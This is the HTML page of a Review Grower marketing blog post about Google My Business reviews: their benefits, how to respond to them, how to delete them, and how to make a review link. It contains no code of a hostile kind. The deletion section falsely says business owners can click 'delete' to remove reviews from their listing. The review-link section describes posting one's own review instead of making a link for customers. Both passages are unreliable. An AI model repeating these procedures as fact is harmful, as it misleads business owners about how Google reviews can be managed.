				<div class="elementor-element elementor-element-22d3014 elementor-position-left mega-head-img elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="22d3014" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="http://reviewgrower.com/wp-content/uploads/2022/09/Reputation-Marketing.png" title="" alt="Reputation Marketing" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Review Marketing</h3><p class="elementor-image-box-description">Add social proof to any website with our review widget</p></div></div>				</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-1b61f5e e-con-full e-flex e-con e-child" data-id="1b61f5e" data-element_type="container" href="https://reviewgrower.com/client-access/">
				<div class="elementor-element elementor-element-85fb87c elementor-position-left mega-head-img elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="85fb87c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="http://reviewgrower.com/wp-content/uploads/2022/09/Client-Access.png" title="" alt="Client Access" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Client Access</h3><p class="elementor-image-box-description">The Agency dashboard makes it easy to manage many client businesses and locations.</p></div></div>				</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-a1a9f49 e-con-full e-flex e-con e-child" data-id="a1a9f49" data-element_type="container" href="https://reviewgrower.com/lead-generation/">
				<div class="elementor-element elementor-element-d1c505f elementor-position-left mega-head-img elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="d1c505f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="http://reviewgrower.com/wp-content/uploads/2022/09/Lead-Generation.png" title="" alt="Lead Generation" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Lead Generation</h3><p class="elementor-image-box-description">Start generating more leads from day 1 with our Reputation Lead Generation Widget.</p></div></div>				</div>
				</div>
				</a>
					</div>
				</div>
				<div class="elementor-element elementor-element-86fea3e elementor-widget elementor-widget-button" data-id="86fea3e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://reviewgrower.com/features/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">See All Benefits</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1763" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://reviewgrower.com/about-us/">												<span class="e-n-menu-title-text">
							About						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1764" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://reviewgrower.com/pricing/">												<span class="e-n-menu-title-text">
							Pricing						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4cb71e pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="b4cb71e" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
							<div class="pp-buttons-group">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk4MDUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-d8318bf ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Request demo								</span>
													</span>
					</div>
				</a>
																<a href="https://app.reviewgrower.com/signup/b/plan/67347345ts03" target="_blank" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7166943 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<i aria-hidden="true" class="fas fa-rocket"></i>										</span>
										
								<span class="pp-button-title">
									Create free account								</span>
													</span>
					</div>
				</a>
										</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d6918c3 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="d6918c3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a68db32 elementor-widget elementor-widget-image" data-id="a68db32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com">
							<picture class="attachment-full size-full wp-image-941">
<source type="image/webp" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png.webp 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="94" src="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png" alt="green flower beside a reviewgrower logo" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f44b7a4 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="f44b7a4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk3MDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="2710" class="elementor elementor-2710 elementor-location-single post-3732 post type-post status-publish format-standard has-post-thumbnail hentry category-google-business-profile ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-de50e67 e-flex e-con-boxed e-con e-parent" data-id="de50e67" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0578323 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="0578323" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">How GMB Reviews Can Make or Break Businesses</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f8fc485 e-flex e-con-boxed e-con e-parent" data-id="f8fc485" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7683a5f elementor-widget elementor-widget-image" data-id="7683a5f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1200" height="630" src="https://reviewgrower.com/wp-content/uploads/2023/07/Long-Tail-vs.-Short-Tail-Keywords-Which-is-Better-for-SEO.png" class="attachment-full size-full wp-image-8633" alt="Long Tail vs Short Tail Keywords: Which is Better for SEO?" srcset="https://reviewgrower.com/wp-content/uploads/2023/07/Long-Tail-vs.-Short-Tail-Keywords-Which-is-Better-for-SEO.png 1200w, https://reviewgrower.com/wp-content/uploads/2023/07/Long-Tail-vs.-Short-Tail-Keywords-Which-is-Better-for-SEO-300x158.png 300w, https://reviewgrower.com/wp-content/uploads/2023/07/Long-Tail-vs.-Short-Tail-Keywords-Which-is-Better-for-SEO-1024x538.png 1024w, https://reviewgrower.com/wp-content/uploads/2023/07/Long-Tail-vs.-Short-Tail-Keywords-Which-is-Better-for-SEO-768x403.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8f2c4cf e-flex e-con-boxed e-con e-parent" data-id="8f2c4cf" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2468e0c e-con-full e-flex e-con e-child" data-id="2468e0c" data-element_type="container">
		<div class="elementor-element elementor-element-4a9ed3c e-con-full e-flex e-con e-child" data-id="4a9ed3c" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:10,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-4cd2804 toc-blog elementor-hidden-desktop elementor-hidden-tablet elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="4cd2804" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;],&quot;container&quot;:&quot;.post-container&quot;,&quot;exclude_headings_by_selector&quot;:[],&quot;marker_view&quot;:&quot;bullets&quot;,&quot;icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
									<div class="elementor-toc__header">
						<h2 class="elementor-toc__header-title">
				Table of Contents			</h2>
										<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__4cd2804" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__4cd2804" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
				<div id="elementor-toc__4cd2804" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69933ec toc-blog elementor-hidden-mobile elementor-widget elementor-widget-table-of-contents" data-id="69933ec" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;],&quot;container&quot;:&quot;.post-container&quot;,&quot;exclude_headings_by_selector&quot;:[],&quot;marker_view&quot;:&quot;bullets&quot;,&quot;icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
									<div class="elementor-toc__header">
						<h2 class="elementor-toc__header-title">
				Table of Contents			</h2>
								</div>
				<div id="elementor-toc__69933ec" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53969d0 elementor-widget elementor-widget-html" data-id="53969d0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="cbox-5pPCcyghdtZ5HZ5Z"></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a30dfc e-con-full e-flex e-con e-child" data-id="6a30dfc" data-element_type="container">
				<div class="elementor-element elementor-element-1131f22 post-container elementor-widget elementor-widget-theme-post-content" data-id="1131f22" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Google My Business Reviews are a great way to get feedback from customers and potential customers about your business. These reviews can help you understand what people think of your business and make informed decisions based on the feedback you receive. By responding to customer comments, you can show that you value their opinion and create a better overall customer experience. Additionally, Google My Business Reviews can be used as an effective marketing tool to increase online visibility for your business online and attract more visitors. With this in mind, it is important to take advantage of these reviews by providing prompt <a href="https://reviewgrower.com/google-review-widget/">responses and engaging with customers in order to maximize the impact of Google</a> My Business Reviews.</p>



<h2 class="wp-block-heading" id="h-what-are-google-reviews">What Are Google Reviews?</h2>



<p>Google Reviews are reviews and ratings left by internet users of the Google platform. These reviews can be used to influence the visibility and popularity of businesses, products, and services that have a presence on Google Maps or other Google services. Reviews contain ratings (1-5 stars), content, usernames, dates, and images in some cases. They are visible to any user who searches for a local business on Google Maps or within Google search results. Businesses can respond to their reviews in an effort to improve customer relations.</p>



<h2 class="wp-block-heading" id="h-benefits-of-google-my-business-reviews">Benefits of Google My Business Reviews</h2>



<p>GMB Reviews are an invaluable tool for businesses, as the feedback it provides can be a great source of insight into how customers view their services. Not only do more reviews provide information about customer satisfaction, but they also give potential customers a better sense of what to expect when they buy a product or service. Here are some of the benefits that Google reviews offer:</p>



<p>First and foremost, Google reviews can help businesses increase their visibility and credibility. Since Google is one of the most widely-used search engines, having reviews on your page can significantly improve your chances of appearing in relevant searches. Moreover, having good reviews can make potential customers more likely to trust your business and choose it over another.</p>



<p>Another benefit of Google reviews is that they can be used to track customer trends over time. By analyzing customer feedback from past reviews, businesses can easily identify areas where improvements could be made to ensure better customer satisfaction. Furthermore, this helps companies ensure that their services remain competitive by keeping up with current industry trends and standards.</p>



<p>On top of this, request reviews on Google can even be used for marketing purposes &#8211; such as creating targeted campaigns or content based on the comments left by customers. For instance, if many people mention a certain issue or feature in the review section of your page, you could use this information to create promotional material around it &#8211; giving you another way to reach out to potential customers!</p>



<p>Finally, having review sections on your page may also encourage customers to leave more detailed feedback &#8211; rather than just rating products or services with stars alone. This makes it easier for companies to pinpoint exactly which areas could use improvement and make necessary changes swiftly &#8211; leading to happier customers and more profits down the line!</p>



<p>Overall, leveraging the power of Google Reviews provides numerous advantages for businesses looking to stay competitive in today&#8217;s market &#8211; from increasing visibility and credibility online to helping them develop targeted marketing campaigns that are sure to bring success!</p>



<h2 class="wp-block-heading" id="h-how-to-respond-to-reviews-on-google">How to Respond to Reviews on Google</h2>



<p>When responding to reviews on Google, it&#8217;s best to remain professional but concise. You should provide sufficient detail in order to provide clarity and context while avoiding excessive rambling or accusations. Aim for using natural language that is easy to understand and considerate toward the reviewer, especially for a negative review. Avoid using marketing language or cliches; instead, respond in an honest and genuine way that shows you care about your customer&#8217;s experience. Acknowledge any problems raised in the review so that customers know you&#8217;re taking their feedback seriously.</p>



<p>In addition, providing helpful advice or links in response to negative reviews can demonstrate that you are actively working towards improving customer experiences. Consider offering resources such as FAQs, technical assistance documents, or product usage tips as a way of showing customers that you value their opinion and want them to have a positive experience with your business.</p>



<h2 class="wp-block-heading" id="h-how-to-delete-google-my-business-reviews">How to Delete Google My Business Reviews</h2>



<p>The first step toward deleting Google My Business reviews is determining whether or not you have access to delete the review. If the review was left by someone who has a verified account on Google (like an existing customer or employee) then that person will need to delete it themselves using their personal Google account. However, if the review was left by someone without a verified account (like an anonymous user) then you have the ability to flag and remove it from your listing.</p>



<p>The next step is deciding whether or not you want to flag the review as inappropriate before deleting it. If you feel that the review violates any of Google’s Policies &amp; Principles (such as containing profanity, hate speech, threats, personal attacks etc.) then you should report it as being inappropriate before attempting to delete it.</p>



<p>To do so simply click ‘flag’ under the review in question and select one of the available options as appropriate (e.g., Profanity/Hate Speech). Once flagged any further action must be taken by Google in order for the review to be removed permanently &#8211; they may choose to remove it entirely or hide it from public view depending on its content.</p>



<p>If you decide not to flag the review then simply click ‘delete’ under it instead &#8211; this will immediately remove it from your business listing without any further action required by Google. You may also choose this option if you have previously flagged but not had any further response or action taken after several days/weeks have passed since doing so. Please note however that once deleted reviews cannot be restored &#8211; so make sure you are sure before taking this final step!</p>



<h2 class="wp-block-heading" id="h-how-to-create-a-google-review-link">How to Create a Google Review Link</h2>



<p>Creating a <a href="https://reviewgrower.com/google-review-link/">Google review link</a> is easy and can be done quickly. First, head to the Google My Business page and log into your account. Once you&#8217;re logged in, find the business listings you&#8217;d like to review and click &#8220;Write a Review&#8221;.</p>



<p>From there, you&#8217;ll be brought to a page that contains an overview of the business. Here, you&#8217;ll have the opportunity to fill out your star rating and write a review about your experience. Once you&#8217;ve completed this step, click the &#8220;Post&#8221; button and your review will appear on the business&#8217;s Google profile. To create a direct link to your review, simply copy the URL from your web browser after submitting it.</p>



<p>This URL can then be shared with family, friends or online through social media accounts such as Facebook or Twitter. It&#8217;s also possible for businesses to embed their reviews on their own websites as well. Additionally, anyone looking for more business information about a certain business is able to find all relevant reviews quickly by using this link instead of having to search for them manually through Google Maps or other search engines.</p>



<h2 class="wp-block-heading" id="h-why-reviews-matter-to-local-businesses">Why Reviews Matter To Local Businesses</h2>



<p>For prospective customers, reviews can provide insights into a business&#8217; credibility and quality of service. They may help inform them about a business reputation, what’s unique about it compared to other local options, and if its products or services are worth the cost. Furthermore, when customers read reviews they can quickly identify potential issues or concerns they may have as well as read up on how others have interacted with the business. This allows them to make a more informed decision before deciding whether or not to patronize the business.</p>



<p>Reviews can also be used by the businesses themselves as a local SEO strategy to better understand and attract customers sentiment and what areas need improvement. Businesses can take customer feedback from reviews and use it to improve operations in order to create a better experience for their customers. Additionally, businesses that prioritize elements program and customer feedback from reviews show that they value their customers’ opinions which encourages further loyalty from consumers who will keep coming back due to feeling appreciated.</p>



<h2 class="wp-block-heading" id="h-how-do-you-access-google-reviews-in-your-business-profile">How Do You Access Google Reviews In Your Business Profile?</h2>



<p>To access the Google Reviews for your business profile, you simply go to your Google My Business (GMB mobility) dashboard and click on the Reviews tab. From here, you can view all of the reviews that users have left about your business. You can also respond to any reviews from within this tab. Additionally, by clicking into an individual review, it is possible to leave a public or private reply. If needed, you can also manage reviews by marking them as spam or even deleting them entirely.</p>



<h2 class="wp-block-heading" id="h-frequently-asked-questions">Frequently Asked Questions</h2>



<h3 class="wp-block-heading" id="h-how-do-i-find-my-google-business-reviews">How do I find my Google business reviews?</h3>



<p>Finding Google business reviews is a simple process. First, you&#8217;ll need to make sure you have a <a href="https://reviewgrower.com/how-to-set-up-business-on-google/">Google My Business account set</a> up and that your business is verified. After you&#8217;ve done this, you can then begin to look for reviews. To do this, go to the Overview section of your account and then scroll down until you see “Reviews from customers”.</p>



<p>If there are any customer reviews, they will appear here in chronological order with the most recent being shown first. If no reviews are present, it means that there are none yet or that they haven&#8217;t been published on your page yet. You can also find reviews by clicking on the Reviews tab of your page which will bring up a list of all the published reviews &#8211; both positive and negative &#8211; as well as an overall rating count, which is determined by all of the ratings given by customers combined.</p>



<h3 class="wp-block-heading" id="h-is-google-my-business-the-same-as-google-reviews">Is Google My Business the same as Google reviews?</h3>



<p>No, Google My Business and Google Reviews are not the same.</p>



<p>Google My Business (GMB) allows a business owner to manage his online presence in one place by creating a profile on Google. This includes providing helpful information such as contact details, opening hours, services offered, and directions to the physical location of the business.&nbsp;</p>



<p>Google Reviews on the other hand is an online platform where consumers can read and post reviews about businesses that they have interacted with. It&#8217;s a great way for people to share their experiences with local businesses and also serves as a source of information that potential customers can use when researching a company before deciding whether or not they want to purchase their products or services.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-defd39c elementor-widget elementor-widget-html" data-id="defd39c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="cbox-4kDD7AHrKtKtFIab"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-31b8699 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="31b8699" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-54cbc2c e-con-full e-flex e-con e-child" data-id="54cbc2c" data-element_type="container">
		<div class="elementor-element elementor-element-fe016fa e-con-full e-flex e-con e-child" data-id="fe016fa" data-element_type="container">
				<div class="elementor-element elementor-element-dc98866 elementor-widget elementor-widget-image" data-id="dc98866" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://reviewgrower.com/wp-content/uploads/2021/10/JoeReviewCard-1-1-150x150.webp" title="" alt="" loading="lazy" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9df4d5 e-con-full e-flex e-con e-child" data-id="c9df4d5" data-element_type="container">
				<div class="elementor-element elementor-element-8d72c6f elementor-widget elementor-widget-heading" data-id="8d72c6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Joe Troyer</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d2b5398 elementor-widget elementor-widget-text-editor" data-id="d2b5398" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Joe Troyer is the Founder of Review Grower. He is leading expert in all things Internet Marketing: Pay Per Click Marketing, Search Engine Optimization, Google Business, Reputation Management, Landing Page Conversion, and Call Tracking.								</div>
				</div>
				<div class="elementor-element elementor-element-968f0ed elementor-widget elementor-widget-heading" data-id="968f0ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">More from Joe Troyer</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-27492d4 elementor-widget elementor-widget-jet-listing-grid" data-id="27492d4" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--3036" data-queried-id="3732|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:3036,&quot;posts_num&quot;:3,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="180" data-listing-source="posts" data-listing-id="3036" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-23236" data-post-id="23236"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="3036" class="elementor elementor-3036" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-7662f37 e-con-full e-flex e-con e-parent" data-id="7662f37" data-element_type="container">
				<div class="elementor-element elementor-element-5849bd0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5849bd0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://reviewgrower.com/keyword-tool-vs-keyword-surfer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our Keyword Tool vs Keyword Surfer Comparison: Which Is Better?</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-16941" data-post-id="16941"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="3036" class="elementor elementor-3036" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-7662f37 e-con-full e-flex e-con e-parent" data-id="7662f37" data-element_type="container">
				<div class="elementor-element elementor-element-5849bd0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5849bd0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://reviewgrower.com/nicejob-vs-grade-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our NiceJob vs Grade.us vs ReviewGrower Comparison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-16930" data-post-id="16930"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="3036" class="elementor elementor-3036" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-7662f37 e-con-full e-flex e-con e-parent" data-id="7662f37" data-element_type="container">
				<div class="elementor-element elementor-element-5849bd0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5849bd0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://reviewgrower.com/reputation-com-vs-vendasta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Our Reputation.com vs Vendasta Comparison with ReviewGrower</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</div></div></div>				</div>
				</div>
		<div class="elementor-element elementor-element-42da170 e-flex e-con-boxed e-con e-child" data-id="42da170" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2f5d7df author-social elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="2f5d7df" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.linkedin.com/in/joe-troyer-b0a9ba6" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-linkedin-in" aria-hidden="true"></i></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ff6bb04 author-social elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="ff6bb04" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://mobile.twitter.com/joetroyer" class="jet-listing-dynamic-link__link"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" width="101" height="101" viewBox="0 0 101 101" fill="none"><path d="M60.1186 42.7714L97.7242 0H88.816L56.1493 37.1302L30.0778 0H0L39.4338 56.1528L0 101H8.9082L43.3829 61.7805L70.9222 101H101M12.1234 6.57297H25.8089L88.8093 94.7496H75.1204" fill="white"></path></svg></div></a></div>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
